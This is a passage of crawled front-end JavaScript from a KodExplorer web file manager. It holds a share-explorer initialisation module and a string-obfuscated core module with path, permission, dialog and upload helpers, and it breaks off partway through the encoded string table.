    "officeLive.Config.apiServerDesc": "<div class='can-select pt-10'>\n\t\tThe address of the preview server must be accessible by the server where the server can access kods can use third party services, or Microsoft's official interface <br\/> (Kod server must be in the external network, and the need for domain name access)\n\t\t<div class = 'grayy 8'> https:\/\/owa-box.vips100.com\/op\/view.aspx?src= <\/div>\n\t\t<div class = 'grayy 8'> https:\/\/docview.mingdao.com\/op\/view.aspx?src= <\/div>\n\t\t<div class = 'grayy 8'> https:\/\/preview.tita.com\/op\/view.aspx?src= <\/div>\n\t\t<div class = 'grayy 8'> https:\/\/view.officeapps.live.com\/op\/view.aspx?src= <\/div>\n\t\tUsers can build their own; <a href='https:\/\/kodcloud.com\/help\/show-5.html' target='_blank'> learn more <\/a><\/div>"
};G.useTime=0.0071320533752441;

--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/app/src/shareExplorer/main.js?ver=1004.38
body_size: 116113
content:
/*! power by kodcloud ver4.38(2019-02-25) [build 1551097122307] */
define("app/src/shareExplorer/main", ["lib/jquery-lib", "lib/util", "lib/ztree/ztree", "lib/contextMenu/jquery-contextMenu", "lib/artDialog/jquery-artDialog", "../../common/core", "../../common/tpl/upload.html", "../../common/tpl/formMake.html", "../../common/core.tools", "../../common/core.upload", "../../common/core.api", "../../common/core.playSound", "../../common/core.formMake", "../../common/rightMenuExtence", "../../app/appBase", "../../app/editor", "../../app/openWith", "../../app/html", "../../common/tpl/copyright.html", "../../common/tpl/themeDIY.html", "../../shareCommon/rightMenu", "../../common/taskTap", "../explorer/ui", "../explorer/fileContent", "../../path/tpl/file/list.html", "../../common/tree", "../../path/pathOperate", "../../path/tpl/share.html", "../../path/tpl/fileinfo/fileInfo.html", "../../path/tpl/fileinfo/pathInfo.html", "../../path/tpl/fileinfo/pathInfoMore.html", "../../path/tpl/appEdit.html", "../../path/clipboard", "../../path/search", "../../path/tpl/search.html", "../../path/tpl/searchList.html", "../../path/path", "../../path/tpl/file/create.html", "../explorer/fileLight", "../explorer/fileSelect", "../explorer/fileListResize", "../explorer/headerAddress", "../../shareCommon/topbar"], function (a, b, c) {
    Config = {
        BodyContent: ".bodymain",
        FileBoxSelector: ".file-continer",
        FileBoxClass: ".file-continer .file",
        FileBoxClassName: "file",
        FileBoxTittleClass: ".file-continer .title",
        SelectClass: ".file-continer .select",
        SelectClassName: "select",
        TypeFolderClass: "folder-box",
        TypeFileClass: "file-box",
        HoverClassName: "hover",
        FileOrderAttr: "number",
        TreeId: "folder-list-tree",
        pageApp: "explorer",
        treeAjaxURL: "share/treeList&app=folder&user=" + G.user + "&sid=" + G.sid,
        AnimateTime: 200
    }, a("lib/jquery-lib"), a("lib/util"), a("lib/ztree/ztree"), a("lib/contextMenu/jquery-contextMenu"), a("lib/artDialog/jquery-artDialog"), core = a("../../common/core"), rightMenu = a("../../shareCommon/rightMenu"), TaskTap = a("../../common/taskTap"), ui = a("../explorer/ui"), ui.tree = a("../../common/tree"), ui.path = a("../../path/path"), ui.fileLight = a("../explorer/fileLight"), ui.fileSelect = a("../explorer/fileSelect"), ui.fileListResize = a("../explorer/fileListResize"), ui.headerAddress = a("../explorer/headerAddress");
    var d = a("../../shareCommon/topbar");
    $(document).ready(function () {
        rightMenu.initExplorer(), core.init(), ui.init(), ui.fileLight.init(), ui.fileSelect.init(), ui.headerAddress.init(), ui.tree.init(), TaskTap.init(), d.init(), ui.fileListResize.init(), ui.fileListResize.initFileSize(), $(".init-loading").fadeOut(450).addClass("pop_fadeout"), $(".frame-main .frame-left #folder-list-tree").css("bottom", "0px"), "fileList" == $.parseUrl().params.type && ($(".menu-theme-list").remove(), $(".tools .tools-left").remove(), $(".header-middle").prependTo(".tools").css("padding-top", "3px"), $("#yarnball").addClass("btn-left-radius")), $(".kod-toolbar-path [data-action=upload]").hide(), G.shareInfo.canUpload && ($(".kod-toolbar-path [data-action=upload]").show(), a.async("lib/webuploader/webuploader-min", function () {
            core.uploadInit()
        })), $("#fav").remove(), Hook.bind("explorer.path.ajaxLive", function () {
            $(".db-click-rename").removeAttr("title").removeClass("db-click-rename")
        }), ui.path.showFile = function () {
            var a = G.appHost + "share/file&sid=" + G.sid + "&user=" + G.user + "&path=" + urlEncode(ui.path.makeParam().path);
            window.open(a)
        }
    })
});;;;;;;
! function ($) {
    ! function ($, n, t, i, r, o, e, c, f, a, u, d, v, s, E, h, C, l, p, A, G, g, b, S, O, m, I, L, J, M, y, B, _, k, Q, F, P, X, N, H, R, w, j, V, D, x, T, Y, z, K, W, q, U, Z, $n, nn, tn, rn, on, en, cn, fn, an, un, dn, vn, sn, En, hn, Cn, ln, pn, An, Gn, gn, bn, Sn, On, mn, In, Ln, Jn, Mn, yn, Bn, _n, kn, Qn, Fn, Pn, Xn, Nn, Hn, Rn, wn, jn, Vn, Dn, xn, Tn, Yn, zn, Kn, Wn, qn, Un, Zn, $t, nt, tt, it, rt, ot, et, ct, ft, at, ut, dt, vt, st, Et, ht, Ct, lt, pt, At, Gt, gt, bt, St, Ot, mt, It, Lt, Jt, Mt, yt, Bt, _t, kt, Qt, Ft, Pt, Xt, Nt, Ht, Rt, wt, jt, Vt, Dt, xt, Tt, Yt, zt, Kt, Wt, qt, Ut, Zt, $i, ni, ti, ii, ri, oi, ei, ci, fi, ai, ui, di, vi, si, Ei, hi, Ci, li, pi, Ai, Gi, gi, bi, Si, Oi, mi, Ii, Li, Ji, Mi, yi, Bi, _i, ki, Qi, Fi, Pi, Xi, Ni, Hi, Ri, wi, ji, Vi, Di, xi, Ti, Yi, zi, Ki, Wi, qi, Ui, Zi, $r, nr, tr, ir, rr, or, er, cr, fr, ar, ur, dr, vr, sr, Er, hr, Cr, lr, pr, Ar, Gr, gr, br, Sr, Or, mr, Ir, Lr, Jr, Mr, yr, Br, _r, kr, Qr, Fr, Pr, Xr, Nr, Hr, Rr, wr, jr, Vr, Dr, xr, Tr, Yr, zr, Kr, Wr, qr, Ur, Zr, $o, no, to, io, ro, oo, eo, co, fo, ao, uo, vo, so, Eo, ho, Co, lo, po, Ao, Go, go, bo, So, Oo, mo, Io, Lo, Jo, Mo, yo, Bo, _o, ko, Qo, Fo, Po, Xo, No, Ho, Ro, wo, jo, Vo, Do, xo, To, Yo, zo, Ko, Wo, qo, Uo, Zo, $e, ne, te, ie, re, oe, ee, ce, fe, ae, ue, de, ve, se, Ee, he, Ce, le, pe, Ae, Ge, ge, be, Se, Oe, me, Ie, Le, Je, Me, ye, Be, _e, ke, Qe, Fe, Pe, Xe, Ne, He, Re, we, je, Ve, De, xe, Te, Ye, ze, Ke, We, qe, Ue, Ze, $c, nc, tc, ic, rc, oc, ec, cc, fc, ac, uc, dc, vc, sc, Ec, hc, Cc, lc, pc, Ac, Gc, gc, bc, Sc, Oc, mc, Ic, Lc, Jc, Mc, yc, Bc, _c, kc, Qc, Fc, Pc, Xc, Nc, Hc, Rc, wc, jc, Vc, Dc, xc, Tc, Yc, zc, Kc, Wc, qc, Uc, Zc, $f, nf, tf, rf, of, ef, cf, ff, af, uf, df, vf, sf, Ef, hf, Cf, lf, pf, Af, Gf, gf, bf, Sf, Of, mf, If, Lf, Jf, Mf, yf, Bf, _f, kf, Qf, Ff, Pf, Xf, Nf, Hf, Rf, wf, jf, Vf, Df, xf, Tf, Yf, zf, Kf, Wf, qf, Uf, Zf, $a, na, ta, ia, ra, oa, ea, ca, fa, aa, ua, da, va, sa, Ea, ha, Ca, la, pa, Aa, Ga) {
        $[t](i, [r, o, e, c, f, a, u, d, v, s, E, h, C, l], function (n) {
            $[p] = n(r), $[A] = n(o);
            var t = n(e),
                i = n(c),
                ga = n(f),
                ba = n(a),
                Sa = n(u);
            n(d), $[G] = n(v), n(s), n(E), n(h), $[g] = function (n) {
                return $[b](n)
            }, $[S] = function (n) {
                return $[O](n)
            };
            var Oa = function () {
                    $[I][m] = n, $[J][L] || ($[J][L] = function (n, t) {
                        $[J][M][n] = t
                    }, $[J][y] = function (n, t) {
                        $[J][M][B][n] = t
                    }), $[J][L](_, !k), $[J][L](Q, !F), $[J][y](P, {
                        $: $[X],
                        window: $[I],
                        log: $[H][N],
                        core: $[R],
                        pathTools: $[I][w],
                        inArray: $[j]
                    }), $[J][M][B][w] = $[I][w], $[J][M][_] = !k, V == $[x][D] ? ($[J][M][T] = !k, $[J][M][Y] = !k, $[J][M][z] = !F) : ($[J][M][T] = !F, $[J][M][Y] = !F, $[J][M][z] = !k)
                },
                ma = function () {
                    Oa(), K != typeof $[x] && (k != $[x][W] && $[X](U)[q](), $[x][W] || $[R][Z]($n) || k == $[R][Z](nn) || $[X](tn)[q](), $[x][rn] && on == $[x][rn][en] && ($[X][fn][M][cn] = !k), Ia()), $[an]() && ($[X](dn)[un](vn), n[sn](En, function () {
                        $[X](function () {
                            $[Cn][hn]($[ln][dn])
                        })
                    }), $[X](An)[pn](Gn, function () {
                        var n = $[X](this);
                        $[X](this)[gn](bn) || (n = $[X](this)[Sn](On)), n[mn](In), $[X][Jn][Ln]()
                    }), $[X](Mn)[pn](yn, function () {
                        var n = $[X](this)[Bn](_n);
                        n[kn](Qn, Fn), $[Pn](function () {
                            n[kn](Qn, Xn)
                        }, Nn)
                    })), $[X](Rn)[Hn](wn, function (n) {
                        if (F == $[X](n[Vn])[Sn](_n)[jn]) try {
                            $[X][Jn][Ln]()
                        } catch (n) {}
                    }), $[X](dn)[wn](function () {
                        $[xn][Dn](Tn, function (n) {
                            $[Yn] != n && n[X](dn)[mn](wn)
                        })
                    }), $[X][fn][M][cn] && $[zn]([Kn, Wn, qn, On, Un, Zn, $t, nt], [tt, it, rt, ot]), $[X](ct)[et](ft, at), $[X][ut]({
                        headers: {
                            "X-CSRF-TOKEN": $[vt][dt](st)
                        }
                    }), $[X](Et)[wn](function () {
                        var n = $[X](this)[et](ht);
                        $[vt][Ct](ht, n), $[I][pt][lt]()
                    }), $[X](Et)[kn]({
                        padding: At
                    }), $[X](Gt + $[vt][dt](ht) + gt)[kn]({
                        background: bt,
                        color: St
                    }), $[R][Ot](), $[R][It][mt]();
                    for (var t = F; t < $[I][Lt][jn]; t++) try {
                        $[I][Lt][t]()
                    } catch (i) {
                        $[H][Jt](Mt, i)
                    }
                    $[yt][mn](Bt), La()
                },
                Ia = function () {
                    var n = $[I][pt],
                        t = n[_t] ? kt + n[_t] : Tn;
                    $[x][Qt] = n[Ft] + Pt + n[Xt] + t + Nt, $[x][Ht] = $[Rt]($[x][Qt], Nt) + n[jt][wt](Vt, Tn);
                    var i = $[x][Dt][wt](Vt, Tn);
                    $[x][Qt] + $[xt](i, Nt) != $[x][Ht] && ($[x][Qt] = $[Rt]($[x][Ht], i) + Nt), $[x][Tt] = $[x][Ht] + Yt, zt == $[x][Wt][Kt] && ($[x][Tt] = $[x][Tt][wt](Yt, qt)), $[vt][Ct](Ut, $[x][Qt]), $[vt][Ct](Zt, $[x][Ht]), $[vt][Ct]($i, $[x][ni], ti)
                },
                La = function () {
                    $[an]() || n[sn]([ii, ri], function () {
                        var n = $[X](oi);
                        n[ei]({
                            className: ci,
                            liveEvents: !F,
                            slide: !k,
                            alignTo: fi,
                            alignX: ai,
                            alignY: ui,
                            showAniDuration: di,
                            hideAniDuration: vi,
                            offsetY: si,
                            offsetX: Ei,
                            showTimeout: function () {
                                var n = hi;
                                return $[X](this)[et](Ci) && (n = $[li]($[X](this)[et](Ci))), n
                            }, content: function () {
                                var n = $[X](this)[pi](Ai);
                                if ($[X](this)[et](Gi)) {
                                    var t = $[X]($[X](this)[et](Gi));
                                    n = t[gi](bi) || t[gi](Si) ? t[Oi]() : t[Rn]()
                                }
                                return n = n ? n : Tn, n[wt](mi, Ii)
                            }
                        }), $[X](dn)[Hn](yn, function () {
                            $[X](Li)[q](), $[X][Ji](Mi, yi)
                        })[Hn](In, function () {
                            $[X][Ji](Tn, yi)
                        }), $[X](Bi)[pn](_i, function () {
                            $[X](n)[ei](ki), $[X](Li)[q]()
                        })
                    })
                };
            return {
                init: ma,
                serverDwonload: i[Qi],
                upload: i[Fi],
                uploadInit: i[mt],
                playSound: ba[Pi],
                playSoundFile: ba[Xi],
                tools: t,
                api: ga,
                formMake: Sa,
                getPathIcon: function (n, t) {
                    if (t = void F == t ? Tn : t, Ni == $[X][Hi](n)) {
                        var i = $[Ri]($[Ri](n), Nt);
                        if (n = {}, wi != i[ji](F, k) || i[Vi](Nt)[jn] > k) return {
                            icon: Tn,
                            name: Tn
                        };
                        n[Di] = i[xi](Ti), n[Yi] = i[Vi](kt)[k]
                    }
                    var r = {};
                    r[$[x][zi]] = {
                        icon: Ki,
                        name: $[qi][Wi]
                    }, r[$[x][Ui]] = {
                        icon: Zi
                    }, r[$[x][$r]] = {
                        icon: nr
                    }, r[$[x][tr]] = {
                        icon: Ki
                    }, r[$[x][ir]] = {
                        icon: rr,
                        name: $[qi][rr]
                    }, r[$[x][or]] = {
                        icon: er,
                        name: $[qi][cr]
                    }, r[$[x][fr]] = {
                        icon: ar,
                        name: $[qi][ur]
                    }, r[$[x][dr]] = {
                        icon: vr,
                        name: $[qi][sr]
                    };
                    var o = r[n[Di]];
                    return n[Di] == $[x][zi] && $[x][Er] != n[Yi] ? o = {
                        icon: hr,
                        name: t
                    } : n[Di] == $[x][Ui] && Cr == n[lr] && (o = {
                        icon: Zi
                    }), void F == o && (o = {
                        icon: Tn,
                        name: Tn
                    }), void F == o[pr] && (o[pr] = t), o
                }, isFileView: function () {
                    var n = $[x][Ar] + Gr + $[x][gr];
                    return br == n || Sr == n ? !F : !k
                }, isSystemPath: function (n) {
                    var n = $[Ri]($[Ri](n), Nt);
                    if (void F == n || wi != n[ji](F, k) || n[Vi](Nt)[jn] > k) return !k;
                    var t = n[xi](Or),
                        i = [$[x][zi], $[x][$r], $[x][ir], $[x][or], $[x][fr], $[x][dr]];
                    return -k !== $[X][j](t[F], i) ? !F : !k
                }, pathPre: function (n) {
                    if (n = $[Ri]($[Ri](n), Nt), void F == n || wi != n[ji](F, k)) return Tn;
                    var t = n[xi](mr);
                    return t[F]
                }, contextmenu: function (n) {
                    try {
                        $[X][Jn][Ln]()
                    } catch (t) {}
                    var t = n || $[I][Ir];
                    return t ? t && $[X](t[Vn])[gi](Si) || $[X](t[Vn])[gi](bi) || $[X](t[Vn])[gi](Lr) || $[X](t[Vn])[gi](Jr) || F != $[X](t[Vn])[Sn](Mr)[jn] || F != $[X](t[Vn])[Sn](yr)[jn] || F != $[X](t[Vn])[Sn](Br)[jn] || F != $[X](t[Vn])[Sn](_r)[jn] ? !F : !k : !F
                }, pathThis: function (n) {
                    if (!n || Nt == n) return Tn;
                    var t = $[Rt](this[kr](n), Nt),
                        i = t[Qr](Nt),
                        r = t[Fr](i + k);
                    if (F == r[Pr](Xr)) {
                        r = $[Nr](r[Fr](r[Pr](Hr)));
                        var o = r[Vi](Nt);
                        r = o[o[jn] - k], Tn == r && (r = o[o[jn] - Rr])
                    }
                    return r
                }, pathClear: function ($) {
                    if (!$) return Tn;
                    var n = $[wt](wr, Nt);
                    return n = n[wt](jr, Nt), n = n[wt](Vr, Nt)
                }, pathFather: function (n) {
                    var t = $[Rt](this[kr](n), Nt),
                        i = t[Qr](Nt);
                    return t[Fr](F, i + k)
                }, pathExt: function (n) {
                    var t = $[Ri](n, Nt);
                    return -k != t[Qr](Nt) && (t = t[Fr](t[Qr](Nt) + k)), -k != t[Qr](Gr) ? t[Fr](t[Qr](Gr) + k)[Dr]() : t[Dr]()
                }, pathUrlEncode: function (n) {
                    if (!n) return Tn;
                    var t = $[xr](n);
                    return t = t[wt](Tr, Nt)
                }, path2url: function (n, t) {
                    if (Yr == n[Fr](F, zr)) return n;
                    void F == t && (t = !F);
                    var i, r = this[kr](n);
                    return $[x][W] && t && r[ji](F, $[x][Kr][jn]) == $[x][Kr] ? i = r[ji](F, $[x][Wr][jn]) == $[x][Wr] ? $[x][Ht] + this[qr](r[wt]($[x][Wr], Tn)) : $[x][Qt] + this[qr](r[wt]($[x][Kr], Tn)) : (i = $[x][Tt] + Ur + $[x][Zr] + Hr + $[xr](r), K != typeof $[x][$o] && (i = $[x][Tt] + no + $[x][hr] + to + $[x][io] + Hr + $[xr](r))), i
                }, pathCommon: function (n) {
                    if (Yr == n[Fr](F, zr)) return $[xr](n);
                    if (n[Fr](F, $[x][zi][jn]) == $[x][zi]) return $[xr](n);
                    if ($[x][ro] && $[x][ro][oo]) return n;
                    var t = this[kr](n),
                        i = $[xr](t);
                    return K != typeof $[x][$o] && (i = $[xr]($[x][zi] + kt + $[x][hr] + Nt + $[x][ro][pr] + t)), i
                }, isApp: function (n) {
                    if (K == typeof $[eo]) return !k;
                    var t = $[eo][co];
                    return Ni == typeof n ? t == n : $[X][fo](n) && -k !== $[X][j](t, n) ? !F : !k
                }, pathReadable: function (n) {
                    if (ao != typeof $[x][uo]) return !F;
                    for (var t = $[x][uo][vo], i = F; i < t[jn]; i++)
                        if (t[i][so] == n) return void F == t[i][Eo] || k == t[i][Eo] ? !F : !k;
                    t = $[x][uo][ho];
                    for (var i = F; i < t[jn]; i++)
                        if (t[i][so] == n) return void F == t[i][Eo] || k == t[i][Eo] ? !F : !k;
                    return !F
                }, pathCurrentWriteable: function () {
                    return $[R][Co](lo) ? !k : $[x][uo][po] ? $[x][uo][po][Ao] : !k
                }, authCheck: function (n, t) {
                    return $[x][W] ? !F : $[go][Go](n) && k == $[go][n] ? !F : (t && (t = t === !F ? $[qi][bo] : t, $[Oo][So](t, !k)), !k)
                }, authCheckGroup: function (n, t) {
                    if (t = t || $[x][mo], k == $[x][W] || !$[x][Io]) return !F;
                    var i = t[xi]($[Lo](Nt + $[x][Ui] + Jo));
                    if (i && Rr == i[jn] && $[x][Io][i[k]]) {
                        var r = $[x][Io][i[k]];
                        if (!r[Go](n) || k != r[n]) return !k
                    }
                    return !F
                }, ajaxError: function (n) {
                    var t = n[Mo],
                        i = $[X][fn][Bo][yo];
                    return $[Oo][_o]($[qi][ko], !k), Qo == t[Fr](F, Fo) ? void $[Pn](function () {
                        var n = $[xn][Dn]();
                        n[pt][lt]()
                    }, Po) : (F == n[Xo] && Tn == t && (t = No), t = Ho + t + Ro, i || $[X][fn]({
                        id: yo,
                        padding: F,
                        width: wo,
                        height: jo,
                        fixed: !F,
                        resize: !F,
                        ico: $[R][Vo](Jt),
                        title: Do,
                        content: Tn
                    }), void $[X][xo]($[X](To), t))
                }, fileGet: function (n, t, i) {
                    var r = Yo;
                    Yr == n[Fr](F, zr) && (r = zo);
                    var o = $[x][Tt] + Ko + r + Wo + $[xr](n);
                    K != typeof $[x][$o] && (o = $[x][Tt] + qo + $[x][hr] + to + $[x][io] + Uo + r + Wo + $[xr](n)), (n[Zo](Ko) >= F || n[Zo]($e) >= F) && (o = n), $[X][ne]({
                        url: o,
                        dataType: te,
                        error: function (n, t, r) {
                            $[R][ie](n, t, r), re == typeof i && i()
                        }, success: function (n) {
                            n[oe] && re == typeof t && (k == n[pi][ee] && (n[pi][ce] = $[fe](n[pi][ce])), t(n[pi][ce], n, o)), n[oe] || re == typeof i && i(n[pi])
                        }
                    })
                }, fileInfo: function (n, t) {
                    var i = $[x][Tt] + ae;
                    K != typeof $[x][$o] && (i = $[x][Tt] + ue + $[x][hr] + to + $[x][io]), $[X][ne]({
                        url: i,
                        type: de,
                        dataType: te,
                        data: n,
                        error: $[R][ie],
                        success: function ($) {
                            re == typeof t && t($, n)
                        }
                    })
                }, fileLink: function (n, t) {
                    if (n = this[kr](n), $[x][W] && n[ji](F, $[x][Kr][jn]) == $[x][Kr]) {
                        var i = $[x][Qt] + this[qr](n[wt]($[x][Kr], Tn));
                        return void(re == typeof t && t(i, n))
                    }
                    var r = ve + $[xr](n) + se;
                    this[Ee](r, function (i) {
                        var r = i[oe] ? i[pi][he] : !k;
                        return r ? void(re == typeof t && t(r, n)) : void $[Oo][So]($[qi][Ce] + le + $[qi][pe], !k)
                    })
                }, setting: function (n) {
                    void F == n && (n = $[x][W] ? Ae : hr);
                    var t = Ge,
                        i = Ge;
                    $[an]() && (t = ge, i = ge), $[xn][Dn](be) ? $[xn][Dn](be, function (t) {
                        t[Oe][Se](n), $[X][fn][Bo][Ie][me](!F)
                    }) : $[X][fn][Le]($[x][Tt] + Je + n, {
                        id: Ie,
                        fixed: !F,
                        ico: $[R][Vo](Me),
                        resize: !F,
                        title: $[qi][Me],
                        width: t,
                        height: t
                    })
                }, copyright: function () {
                    var t = n(C),
                        i = $[J][ye](t),
                        r = $[xn][Dn]();
                    r[Be][fn]({
                        id: _e,
                        bottom: F,
                        right: F,
                        simple: !F,
                        resize: !k,
                        disableTab: !F,
                        title: $[qi][ke],
                        width: Qe,
                        padding: on,
                        fixed: !F,
                        content: i({
                            LNG: $[qi],
                            G: $[x]
                        })
                    }), r[X](Fe)[un](Pe)
                }, qrcode: function (n, t) {
                    Xe == n[Fr](F, Rr) && (n = $[x][Tt] + n[Fr](Rr));
                    var i = $[x][Tt] + Ne + $[He]($[xr](n)),
                        r = Re + $[He](n) + we + n + je + i + Ve;
                    $[X][fn]({
                        follow: t,
                        fixed: !F,
                        resize: !k,
                        title: $[qi][De],
                        padding: xe,
                        content: r
                    })
                }, appStore: function () {
                    var n = $[xn][Dn]();
                    n[X][fn][Le]($[x][Tt] + Te, {
                        id: Ye,
                        fixed: !F,
                        ico: $[R][Vo](ze),
                        resize: !F,
                        title: $[qi][Ye],
                        width: Ke,
                        height: Ke
                    })
                }, openWindow: function (n, t, i, r) {
                    t = t ? t : $[qi][So], i = i ? i : Ke, r = r ? r : We, $[an]() && (i = ge, r = ge);
                    var o = $[xn][Dn](),
                        e = o[X][fn][Le](n, {
                            ico: Tn,
                            title: t,
                            fixed: !F,
                            resize: !F,
                            width: i,
                            height: r
                        });
                    return e
                }, openWindowFull: function (n, t) {
                    return $[R][qe](n, t, ge, ge)
                }, openWindowBig: function (n, t) {
                    return $[R][qe](n, t, Ue, Ue)
                }, openDialog: function (n, t, i, r, o) {
                    if (n) {
                        void F == r && (r = Ze + $[$c]());
                        var e = nc + r + tc + $[ic](n) + rc,
                            c = $[xn][Dn](),
                            f = {
                                id: r,
                                fixed: !F,
                                title: i,
                                ico: t,
                                width: Ke,
                                height: oc,
                                padding: F,
                                content: e,
                                resize: !F
                            };
                        f = $[X][ec]({}, f, o);
                        var a = c[X][fn](f);
                        return a
                    }
                }, openApp: function (n) {
                    if (cc == n[Hi]) {
                        var t = n[Vo]; - k == n[Vo][Pr]($[x][fc]) && Yr != n[Vo][ji](F, zr) && (t = $[x][fc] + ac + n[Vo]), uc != typeof n[dc] && -k === n[dc][Pr](vc) && (n[dc] = $[li](n[dc])), uc != typeof n[sc] && -k === n[sc][Pr](vc) && (n[sc] = $[li](n[sc])), n[dc] || (n[dc] = Ue), n[sc] || (n[sc] = We);
                        var i = {
                                resize: n[Ec],
                                fixed: !F,
                                ico: $[R][hc](t),
                                title: n[pr][wt](Cc, Tn),
                                width: n[dc],
                                height: n[sc],
                                simple: n[lc],
                                padding: F
                            },
                            r = n[ce];
                        if (pc == $[X][Ac]()[Ft] && Yr == $[X][Ac](r)[Ft]) return void $[I][Le](r);
                        var o = $[xn][Dn]();
                        Gc == $[R][gc](r) ? (i[ce] = $[R][bc](r), o[X][fn](i)) : o[X][fn][Le](r, i)
                    } else {
                        var e = n[ce];
                        $[Lo](wi + e + Sc)
                    }
                }, update: function () {
                    $[Pn](function () {
                        var t = $[fe](Oc) + mc + $[$c]();
                        n[sn](t, function ($) {
                            try {
                                $[Ic](Lc)
                            } catch (n) {}
                        })
                    }, vi)
                }, openPath: function (n) {
                    $[R][Co](Jc) ? $[Mc][so][Bo](n, So) : $[R][Jc](n)
                }, explorer: function (n, t) {
                    void F == n && (n = Tn), void F == t && (t = $[R][yc](n));
                    var i = $[x][Tt] + Bc + n;
                    K != typeof $[x][$o] && (i = $[x][Tt] + _c + $[x][hr] + to + $[x][io] + Hr + n);
                    var r = $[xn][Dn](),
                        o = r[X][fn][Le](i, {
                            className: kc,
                            resize: !F,
                            fixed: !F,
                            ico: $[R][Vo](Qc),
                            title: t,
                            width: Ke,
                            height: oc
                        }),
                        e = Ei * r[X](Fc)[jn];
                    o[Xc][Pc][kn]({
                        left: Nc + e + Hc,
                        top: Nc + e + Hc
                    })
                }, explorerCode: function (n) {
                    void F == n && (n = Tn);
                    var t = $[x][Tt] + Rc + n;
                    K != typeof $[x][$o] && (t = $[x][Tt] + wc + $[x][hr] + to + $[x][io] + jc + n), $[I][Le](t)
                }, setSkinFinished: function () {
                    var n = $[X](Vc)[et](Dc);
                    n && ($[X](xc)[et](Tc, n), $[X](Vc)[q]())
                }, setSkin: function (n) {
                    $[Yc][Ct](zc, n), $[x][rn][zc] = n;
                    var t = $[x][fc] + Kc + n + Wc + $[x][qc];
                    t != $[X](xc)[et](Tc) && $[X](dn)[Uc](Zc + t + $f), this[Ot]()
                }, setSkinDiy: function () {
                    if ($[x][rn]) {
                        var t = $[Yc][dt](zc),
                            i = nf,
                            r = $[Yc][tf](i);
                        ao != typeof r && ao == typeof $[x][rn][rf] && (r = $[x][rn][rf]), ao != typeof r && (r = {
                            bgBlur: k,
                            bgImage: $[x][fc] + of,
                            bgType: ef,
                            startColor: cf,
                            endColor: ff,
                            colorRotate: af
                        }, $[Yc][uf](i, r)), $[x][rn][rf] = r;
                        var o = Tn;
                        if (df == t && r) {
                            var e = n(l),
                                c = $[J][ye](e);
                            o = c(r)
                        }
                        $[X][Ji](o, i)
                    }
                }, editorFull: function () {
                    var n = $[X](vf);
                    n[sf](Ef)
                }, language: function (n) {
                    $[vt][Ct]($i, n, ti), $[I][pt][lt]()
                }, fullScreen: function () {
                    hf == $[X](dn)[et](Cf) && $[R][lf](), $[X](dn)[et](Cf, hf);
                    var n = $[xn][Dn](),
                        t = n[ln][pf];
                    t[Af] ? t[Af]() : t[Gf] ? t[Gf]() : t[gf] && t[gf]()
                }, exitfullScreen: function () {
                    $[X](dn)[et](Cf, at), $[ln][bf] ? $[ln][bf]() : $[ln][Sf] ? $[ln][Sf]() : $[ln][Of] && $[ln][Of]()
                }, createFlash: function (n, t, i) {
                    var r = $[$c]();
                    (K == typeof i || Tn == i) && (i = r);
                    var o = Tn;
                    $[X][If][mf] && $[li]($[X][If][qc]) < Lf && (o = Jf);
                    var e = Mf + r + yf + o + Bf + i + _f + i + kf + n + Qf + n + Ff + t + Pf + r + Xf;
                    return $[Pn](function () {
                        var n = $[X](Gr + r);
                        if (k != n[jn]) {
                            var t = $[xn][Dn]();
                            n = t[X](Gr + r)
                        }
                        if (k == n[jn]) var i = F,
                            o = n[F],
                            e = $[Nf](function () {
                                try {
                                    i++, Hf == $[wf][Rf](o[jf]()) ? (n[Vf](Df)[q](), $[xf](e), e = Tf) : i > Hf && (n[Vf](Df)[q](), $[xf](e), e = Tf)
                                } catch (t) {}
                            }, Hf)
                    }, Yf), e
                }, userSpaceHtml: function (n) {
                    var t = n[Vi](Nt),
                        i = $[zf](t[F]),
                        r = Kf * $[zf](t[k]),
                        o = $[w][Wf]($[zf](t[F])),
                        e = $[w][Wf](r),
                        c = o + Nt,
                        f = Hf * i / r;
                    f >= Hf && (f = Hf);
                    var a = Tn;
                    return f >= qf && (a = Uf), F == r || $[Zf](r) ? (c += $[qi][$a], f = na) : (c += e, f += vc), c = ta + a + ia + f + ra + c + oa
                }, dateTime: function (n) {
                    return $[ea]($[qi][ca], n)
                }, uploadCheckSize: function (n) {
                    if (fa == $[R][aa]) return !F;
                    var t = $[x][uo][ua] || $[x][uo][da];
                    return t && F != t[va] && sa * t[va] * sa * sa - t[Ea] < n ? !k : !F
                }, uploadCheck: function (n, t) {
                    return t = void F == t ? !F : t, ha == $[x][$o] ? zt == $[x][ro][Ao] : (void F == n && (n = Ca), !$[x][W] && $[go][Go](n) && k != $[go][n] ? (t && $[Oo][So]($[qi][bo], !k), !k) : $[R][la](n) ? $[x][uo] && !$[x][uo][po][Ao] ? (t && ($[R][pa]($[x][mo]) ? $[Oo][So]($[qi][Aa], !k) : $[Oo][So]($[qi][Ga], !k)), !k) : !F : ($[Oo][So]($[qi][Ce], !k), !k))
                }
            }
        })
    }(this, void 0, $("#$%&'$"), $("())*+,--,'*+,.$"), $("/*0)1*2)1,(#/30-1"), $("/*0)1*%,.-4(5$/30-1"), $("/*+,.$/0,,16"), $("/*+,.$/2)1,(#"), $("/*+,.$/()&"), $("/*+,.$/)1(78,2'#"), $("/*+,.$/%,.-4(5$"), $("/*.&9304$'2:;0$'+$"), $("//*())*())<(6$"), $("//*())*$#&0,."), $("//*())*,)$'=&03"), $("//*())*30-1"), $("/*0)1*+,)7.&930/30-1"), $("/*0)1*03$-$>?@/30-1"), $("0)1A)1,(#"), $("0)1B,.-4(5$"), $("5,#C))"), $(")(03D(63:'+,#$"), $("3(63:'+,#$"), $(")(03D(63>$+,#$"), $("3(63>$+,#$"), $(".$E2&.$"), $("F&'#,F"), $("+,'%&9"), $("0$-)1(0$"), $("#$%(2106"), $("3$1)$."), $("&-),.06"), $("$6+()$"), 1, $("+,-).$66"), 0, $("5,#"), $("G"), $("1,9"), $("+,'6,1$"), $("+,.$"), $(")(03H,,16"), $("&'C..(7"), $("I#$J"), $("$'J&.,'-$'0"), $("K"), $("+(+3$"), $("-&'&-&L$"), $("+,-)&1$>$M29"), $("2'#$%&'$#"), $("&6N,,0"), $(".$-,J$"), $("/-$'2O6760$-O6$00&'9"), $("(203P3$+5"), $("6760$-4$-M$./9$0"), $("6760$-K.,2)/9$0"), $("/-$'2O6760$-O9.,2)"), $("26$.P,'%&9"), $("Q"), $("('&-(0$R)$'"), $("('&-(0$"), $("#&(1,9"), $("&6=()"), $("(##P1(66"), $("M,#7"), $("F()O)(9$"), $("(67'+"), 